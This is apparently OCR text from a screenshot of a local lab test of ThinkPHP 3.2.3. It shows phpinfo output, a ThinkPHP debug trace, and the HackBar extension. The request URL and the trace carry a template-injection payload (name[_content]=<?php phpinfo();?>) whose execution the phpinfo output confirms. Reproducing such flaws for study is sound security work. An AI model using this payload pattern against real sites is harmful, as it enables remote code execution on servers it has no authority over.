 PHP Version 5.6.9
php
System Windows NT LAPTOP-VKE4F570 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
基本 文件 流程 错误 SQL 调试
请求信息 : 2022-05-23 16:52:38 HTTP/1.1 GET : /thinkphp_3.2.3/index.php/home/index/test?name[_content]=%3C?php%20phpinfo();?%3E
运行时间 : 18.8529s ( Load:0.0369s Init:0.0130s Exec:1.6736s Template:17.1293s )
吞吐率 : 0.05req/s
内存开销 : 1,219.47 kb
查询信息 : 0 queries 0 writes
文件加载 : 26
缓存信息 : 0 gets 0 writes
配置加载 : 122
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/test?name[_content]=<?php phpinfo();?>
Enable POST ADD HEADER